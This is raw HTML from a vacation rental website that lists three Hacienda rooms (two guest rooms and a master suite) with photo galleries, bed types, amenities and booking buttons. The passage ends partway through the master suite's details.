<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1896" alt="Blue Tortuga logo" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2-150x150.png 150w, https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2-300x300.png 300w, https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2-e1669544858335.png 80w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-746ec15" data-id="746ec15" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b236af3 elementor-widget elementor-widget-heading" data-id="b236af3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Hacienda</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7f6071c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f6071c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ca25f9" data-id="0ca25f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3dc50f9 elementor-widget elementor-widget-mphbe-room" data-id="3dc50f9" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-707 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-hacienda mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-coffee-maker mphb_room_type_facility-full-kitchen mphb_room_type_facility-joined-bathroom-with-shower mphb_room_type_facility-microwave mphb_room_type_facility-refrigerator mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-2 has-taxes-and-fees"><div class="mphb-room-type-images"><div id='mphb-flexslider-gallery-7' class='gallery-columns-1 gallery-size-albatross-large mphb-gallery-main-slider mphb-flexslider-gallery-wrapper mphb-room-type-gallery-wrapper mphb-gallery-main-slider-6967c163f13fd' data-flexslider-atts='{"animation":"slide","controlNav":false,"animationLoop":true,"smoothHeight":true,"slideshow":false,"prevText":"<svg width=\"18\" height=\"15\" viewBox=\"0 0 18 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M0.292893 8.23396C-0.0976311 7.84344 -0.0976311 7.21027 0.292893 6.81975L6.65685\n\t\t\t\t\t\t\t0.455787C7.04738 0.0652627 7.68054 0.0652627 8.07107 0.455787C8.46159 0.846311 8.46159\n\t\t\t\t\t\t\t1.47948 8.07107 1.87L2.41421 7.52686L8.07107 13.1837C8.46159 13.5742 8.46159 14.2074\n\t\t\t\t\t\t\t8.07107 14.5979C7.68054 14.9884 7.04738 14.9884 6.65685 14.5979L0.292893 8.23396ZM1\n\t\t\t\t\t\t\t6.52686L18 6.52685L18 8.52685L1 8.52686L1 6.52686Z\"\/><\/svg>","nextText":"<svg width=\"19\" height=\"15\" viewBox=\"0 0 19 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M17.7608 8.23396C18.1513 7.84344 18.1513 7.21027 17.7608 6.81975L11.3969\n\t\t\t\t\t\t\t0.455787C11.0063 0.0652627 10.3732 0.0652627 9.98264 0.455787C9.59212 0.846311 9.59212\n\t\t\t\t\t\t\t1.47948 9.98264 1.87L15.6395 7.52686L9.98264 13.1837C9.59212 13.5742 9.59212 14.2074\n\t\t\t\t\t\t\t9.98264 14.5979C10.3732 14.9884 11.0063 14.9884 11.3969 14.5979L17.7608 8.23396ZM17.0537\n\t\t\t\t\t\t\t6.52686L0.053711 6.52685L0.0537109 8.52685L17.0537 8.52686L17.0537 6.52686Z\"\/><\/svg>"}' data-group='6967c163f13fd'><ul class="slides"><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="403" height="302" data-src="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0632.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0632.jpg 403w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0632-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0632-400x300.jpg 400w" data-sizes="(max-width: 403px) 100vw, 403px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0591.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0591.jpg 604w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0591-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0591-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0623.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0623.jpg 604w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0623-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0623-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="638" height="427" data-src="https://villatortugas.com/wp-content/uploads/2021/07/Pool-8-night-shot-4x6-2.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/Pool-8-night-shot-4x6-2.jpg 638w, https://villatortugas.com/wp-content/uploads/2021/07/Pool-8-night-shot-4x6-2-300x201.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/Pool-8-night-shot-4x6-2-448x300.jpg 448w" data-sizes="(max-width: 638px) 100vw, 638px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="880" height="495" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_0598.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_0598.jpg 880w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_0598-300x169.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_0598-768x432.jpg 768w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_0598-500x281.jpg 500w" data-sizes="(max-width: 880px) 100vw, 880px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="704" height="396" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_0601.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_0601.jpg 704w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_0601-300x169.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_0601-500x281.jpg 500w" data-sizes="(max-width: 704px) 100vw, 704px" /></a>
</span></li></ul></div></div><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><h2 class="mphb-room-type-title entry-title"><a class="mphb-room-type-title" href="https://villatortugas.com/accommodation/hacienda-guest-room-1/">Hacienda-Guest Room #1</a></h2></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0bc830f" data-id="0bc830f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bc7fa75 elementor-widget elementor-widget-mphbe-room" data-id="bc7fa75" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-707 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-hacienda mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-coffee-maker mphb_room_type_facility-full-kitchen mphb_room_type_facility-joined-bathroom-with-shower mphb_room_type_facility-microwave mphb_room_type_facility-refrigerator mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-2 has-taxes-and-fees"><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><div class="mphb-room-type-excerpt"><p>Extra large (37 square meters) room contains 1 matrimonia (135 cm wide) bed and 1 bunk bed (matrimonial bottom and single top), built-in closet, work table, AC, ceiling fan, joint bathroom with shower, and full kitchen available downstairs on the main level.</p></div><h3 class="mphb-room-type-details-title">Details</h3><ul class="mphb-loop-room-type-attributes"><li class="mphb-room-type-adults-capacity"><span class="mphb-attribute-title mphb-adults-title">Adults:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-children-capacity"><span class="mphb-attribute-title mphb-children-title">Children:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-facilities"><span class="mphb-attribute-title mphb-facilities-title">Amenities:</span><span class="mphb-attribute-value"> <span class="facility-air-conditioning"><a href="https://villatortugas.com/accommodation-facility/air-conditioning/">Air Conditioning</a></span>, <span class="facility-linens"><a href="https://villatortugas.com/accommodation-facility/linens/">Bed &amp; Bath Linens</a></span>, <span class="facility-coffee-maker"><a href="https://villatortugas.com/accommodation-facility/coffee-maker/">Coffee Maker</a></span>, <span class="facility-full-kitchen"><a href="https://villatortugas.com/accommodation-facility/full-kitchen/">full kitchen</a></span>, <span class="facility-joined-bathroom-with-shower"><a href="https://villatortugas.com/accommodation-facility/joined-bathroom-with-shower/">Joined Bathroom with Shower</a></span>, <span class="facility-microwave"><a href="https://villatortugas.com/accommodation-facility/microwave/">Microwave</a></span>, <span class="facility-refrigerator"><a href="https://villatortugas.com/accommodation-facility/refrigerator/">Refrigerator</a></span>, <span class="facility-pool"><a href="https://villatortugas.com/accommodation-facility/pool/">Swimming Pool</a></span>, <span class="facility-wifi"><a href="https://villatortugas.com/accommodation-facility/wifi/">WiFi</a></span></span></li><li class="mphb-room-type-view"><span class="mphb-attribute-title mphb-view-title">View:</span><span class="mphb-attribute-value">
Garden and Pool View
</span></li><li class="mphb-room-type-size"><span class="mphb-attribute-title mphb-size-title">Size:</span><span class="mphb-attribute-value">
38m²
</span></li><li class="mphb-room-type-bed-type"><span  class="mphb-attribute-title mphb-bed-type-title">Bed Type:</span><span class="mphb-attribute-value">
1 Matrimonial and 1 bunk bed
</span></li></ul></div><div class="mphb-room-type-buttons"><div class="mphb-to-book-btn-wrapper"><form action="https://villatortugas.com/accommodation/hacienda-guest-room-1/#booking-form-707" method="get" ><button type="submit" class="button mphb-book-button" ><svg enable-background="new 0 0 30.99 6.99"
viewBox="0 0 30.99 6.99" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect y="3" width="30" height="1"></rect><polyline points="26.78 0.68 28.18 2.08 29.58 3.48 26.8 6.26
27.53 6.99 30.99 3.53 27.46 0"></polyline></svg>Book now</button></form></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f61d670 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f61d670" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5c9fd2" data-id="c5c9fd2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-20c7842 elementor-widget elementor-widget-mphbe-room" data-id="20c7842" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-6587 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-hacienda mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-full-kitchen mphb_room_type_facility-joined-bathroom-with-shower mphb_room_type_facility-microwave mphb_room_type_facility-refrigerator mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-0 has-taxes-and-fees"><div class="mphb-room-type-images"><div id='mphb-flexslider-gallery-8' class='gallery-columns-1 gallery-size-albatross-large mphb-gallery-main-slider mphb-flexslider-gallery-wrapper mphb-room-type-gallery-wrapper mphb-gallery-main-slider-6967c163f3a45' data-flexslider-atts='{"animation":"slide","controlNav":false,"animationLoop":true,"smoothHeight":true,"slideshow":false,"prevText":"<svg width=\"18\" height=\"15\" viewBox=\"0 0 18 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M0.292893 8.23396C-0.0976311 7.84344 -0.0976311 7.21027 0.292893 6.81975L6.65685\n\t\t\t\t\t\t\t0.455787C7.04738 0.0652627 7.68054 0.0652627 8.07107 0.455787C8.46159 0.846311 8.46159\n\t\t\t\t\t\t\t1.47948 8.07107 1.87L2.41421 7.52686L8.07107 13.1837C8.46159 13.5742 8.46159 14.2074\n\t\t\t\t\t\t\t8.07107 14.5979C7.68054 14.9884 7.04738 14.9884 6.65685 14.5979L0.292893 8.23396ZM1\n\t\t\t\t\t\t\t6.52686L18 6.52685L18 8.52685L1 8.52686L1 6.52686Z\"\/><\/svg>","nextText":"<svg width=\"19\" height=\"15\" viewBox=\"0 0 19 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M17.7608 8.23396C18.1513 7.84344 18.1513 7.21027 17.7608 6.81975L11.3969\n\t\t\t\t\t\t\t0.455787C11.0063 0.0652627 10.3732 0.0652627 9.98264 0.455787C9.59212 0.846311 9.59212\n\t\t\t\t\t\t\t1.47948 9.98264 1.87L15.6395 7.52686L9.98264 13.1837C9.59212 13.5742 9.59212 14.2074\n\t\t\t\t\t\t\t9.98264 14.5979C10.3732 14.9884 11.0063 14.9884 11.3969 14.5979L17.7608 8.23396ZM17.0537\n\t\t\t\t\t\t\t6.52686L0.053711 6.52685L0.0537109 8.52685L17.0537 8.52686L17.0537 6.52686Z\"\/><\/svg>"}' data-group='6967c163f3a45'><ul class="slides"><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-2/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="920" height="650" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_3750-scaled-e1626103579399-920x650.jpeg" class="attachment-albatross-large size-albatross-large" alt="" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-2/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="403" height="302" data-src="https://villatortugas.com/wp-content/uploads/2022/12/IMG_9740.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2022/12/IMG_9740.jpg 403w, https://villatortugas.com/wp-content/uploads/2022/12/IMG_9740-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2022/12/IMG_9740-400x300.jpg 400w" data-sizes="(max-width: 403px) 100vw, 403px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-2/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="460" height="300" data-src="https://villatortugas.com/wp-content/uploads/2021/07/House-2-atrium-2-460x300.jpg" class="attachment-albatross-large size-albatross-large" alt="" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon portrait'>
<a href="https://villatortugas.com/accommodation/hacienda-guest-room-2/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="302" height="315" data-src="https://villatortugas.com/wp-content/uploads/2023/01/guestroom2.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2023/01/guestroom2.jpg 302w, https://villatortugas.com/wp-content/uploads/2023/01/guestroom2-288x300.jpg 288w" data-sizes="(max-width: 302px) 100vw, 302px" /></a>
</span></li></ul></div></div><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><h2 class="mphb-room-type-title entry-title"><a class="mphb-room-type-title" href="https://villatortugas.com/accommodation/hacienda-guest-room-2/">Hacienda-Guest Room #2</a></h2></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-31af35a" data-id="31af35a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c1982ba elementor-widget elementor-widget-mphbe-room" data-id="c1982ba" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-6587 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-hacienda mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-full-kitchen mphb_room_type_facility-joined-bathroom-with-shower mphb_room_type_facility-microwave mphb_room_type_facility-refrigerator mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-0 has-taxes-and-fees"><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><div class="mphb-room-type-excerpt"><p>Contains 1 Queen (150 cm wide)  bed, 1 AC, 2 ceiling fans, joint bathroom with shower,  full kitchen available downstairs on the main level.</p></div><h3 class="mphb-room-type-details-title">Details</h3><ul class="mphb-loop-room-type-attributes"><li class="mphb-room-type-adults-capacity"><span class="mphb-attribute-title mphb-adults-title">Adults:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-facilities"><span class="mphb-attribute-title mphb-facilities-title">Amenities:</span><span class="mphb-attribute-value"> <span class="facility-air-conditioning"><a href="https://villatortugas.com/accommodation-facility/air-conditioning/">Air Conditioning</a></span>, <span class="facility-linens"><a href="https://villatortugas.com/accommodation-facility/linens/">Bed &amp; Bath Linens</a></span>, <span class="facility-full-kitchen"><a href="https://villatortugas.com/accommodation-facility/full-kitchen/">full kitchen</a></span>, <span class="facility-joined-bathroom-with-shower"><a href="https://villatortugas.com/accommodation-facility/joined-bathroom-with-shower/">Joined Bathroom with Shower</a></span>, <span class="facility-microwave"><a href="https://villatortugas.com/accommodation-facility/microwave/">Microwave</a></span>, <span class="facility-refrigerator"><a href="https://villatortugas.com/accommodation-facility/refrigerator/">Refrigerator</a></span>, <span class="facility-pool"><a href="https://villatortugas.com/accommodation-facility/pool/">Swimming Pool</a></span>, <span class="facility-wifi"><a href="https://villatortugas.com/accommodation-facility/wifi/">WiFi</a></span></span></li><li class="mphb-room-type-bed-type"><span  class="mphb-attribute-title mphb-bed-type-title">Bed Type:</span><span class="mphb-attribute-value">
1 Queen
</span></li></ul></div><div class="mphb-room-type-buttons"><div class="mphb-to-book-btn-wrapper"><form action="https://villatortugas.com/accommodation/hacienda-guest-room-2/#booking-form-6587" method="get" ><button type="submit" class="button mphb-book-button" ><svg enable-background="new 0 0 30.99 6.99"
viewBox="0 0 30.99 6.99" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect y="3" width="30" height="1"></rect><polyline points="26.78 0.68 28.18 2.08 29.58 3.48 26.8 6.26
27.53 6.99 30.99 3.53 27.46 0"></polyline></svg>Book now</button></form></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5e3833f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e3833f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d196d7" data-id="2d196d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-acdf3fb elementor-widget elementor-widget-mphbe-room" data-id="acdf3fb" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-704 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-jacuzzi-soaking-tub mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-images"><div id='mphb-flexslider-gallery-9' class='gallery-columns-1 gallery-size-albatross-large mphb-gallery-main-slider mphb-flexslider-gallery-wrapper mphb-room-type-gallery-wrapper mphb-gallery-main-slider-6967c16401c84' data-flexslider-atts='{"animation":"slide","controlNav":false,"animationLoop":true,"smoothHeight":true,"slideshow":false,"prevText":"<svg width=\"18\" height=\"15\" viewBox=\"0 0 18 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M0.292893 8.23396C-0.0976311 7.84344 -0.0976311 7.21027 0.292893 6.81975L6.65685\n\t\t\t\t\t\t\t0.455787C7.04738 0.0652627 7.68054 0.0652627 8.07107 0.455787C8.46159 0.846311 8.46159\n\t\t\t\t\t\t\t1.47948 8.07107 1.87L2.41421 7.52686L8.07107 13.1837C8.46159 13.5742 8.46159 14.2074\n\t\t\t\t\t\t\t8.07107 14.5979C7.68054 14.9884 7.04738 14.9884 6.65685 14.5979L0.292893 8.23396ZM1\n\t\t\t\t\t\t\t6.52686L18 6.52685L18 8.52685L1 8.52686L1 6.52686Z\"\/><\/svg>","nextText":"<svg width=\"19\" height=\"15\" viewBox=\"0 0 19 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M17.7608 8.23396C18.1513 7.84344 18.1513 7.21027 17.7608 6.81975L11.3969\n\t\t\t\t\t\t\t0.455787C11.0063 0.0652627 10.3732 0.0652627 9.98264 0.455787C9.59212 0.846311 9.59212\n\t\t\t\t\t\t\t1.47948 9.98264 1.87L15.6395 7.52686L9.98264 13.1837C9.59212 13.5742 9.59212 14.2074\n\t\t\t\t\t\t\t9.98264 14.5979C10.3732 14.9884 11.0063 14.9884 11.3969 14.5979L17.7608 8.23396ZM17.0537\n\t\t\t\t\t\t\t6.52686L0.053711 6.52685L0.0537109 8.52685L17.0537 8.52686L17.0537 6.52686Z\"\/><\/svg>"}' data-group='6967c16401c84'><ul class="slides"><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-master-suite/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0626.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0626.jpg 604w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0626-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0626-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-master-suite/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0619.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0619.jpg 604w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0619-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0619-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-master-suite/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0618.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0618.jpg 604w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0618-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0618-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-master-suite/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="704" height="396" data-src="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0610.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2023/01/IMG_0610.jpg 704w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0610-300x169.jpg 300w, https://villatortugas.com/wp-content/uploads/2023/01/IMG_0610-500x281.jpg 500w" data-sizes="(max-width: 704px) 100vw, 704px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-master-suite/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="460" height="300" data-src="https://villatortugas.com/wp-content/uploads/2021/07/Front-Porch-3-460x300.jpg" class="attachment-albatross-large size-albatross-large" alt="" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hacienda-master-suite/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="920" height="650" data-src="https://villatortugas.com/wp-content/uploads/2021/07/MSL_house_master_bedroom-920x650.jpg" class="attachment-albatross-large size-albatross-large" alt="" /></a>
</span></li></ul></div></div><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><h2 class="mphb-room-type-title entry-title"><a class="mphb-room-type-title" href="https://villatortugas.com/accommodation/hacienda-master-suite/">Hacienda-Master Suite</a></h2></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ba35527" data-id="ba35527" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-612bb0e elementor-widget elementor-widget-mphbe-room" data-id="612bb0e" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-704 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-jacuzzi-soaking-tub mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><div class="mphb-room-type-excerpt"><p>Spacious 28 sq meter Master Suite with 1 Queen bed &#038; 1 single bed,  a dressing room, large bathroom with dual sinks and a private shower and full kitchen available downstairs on the main level. Suitable for 2 adults and 1 children.</p></div><h3 class="mphb-room-type-details-title">Details</h3><ul class="mphb-loop-room-type-attributes"><li class="mphb-room-type-adults-capacity"><span class="mphb-attribute-title mphb-adults-title">Adults:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-children-capacity"><span class="mphb-attribute-title mphb-children-title">Children:</span><span class="mphb-attribute-value">
1
</span></li><li class="mphb-room-type-facilities"><span class="mphb-attribute-title mphb-facilities-title">Amenities:</span><span class="mphb-attribute-value"> <span class="facility-air-conditioning"><a href="https://villatortugas.com/accommodation-facility/air-conditioning/">Air Conditioning</a></span>, <span class="facility-linens"><a href="https://villatortugas.com/accommodation-facility/linens/">Bed &amp; Bath Linens</a></span>, <span class="facility-jacuzzi-soaking-tub"><a href="https://villatortugas.com/accommodation-facility/jacuzzi-soaking-tub/">Jacuzzi soaking tub</a></span>, <span class="facility-pool"><a href="https://villatortugas.com/accommodation-facility/pool/">Swimming Pool</a></span>, <span class="facility-wifi"><a href="https://villatortugas.com/accommodation-facility/wifi/">WiFi</a></span></span></li><li class="mphb-room-type-view"><span class="mphb-attribute-title mphb-view-title">View:</span><span class="mphb-attribute-value">
Garden and Pool View
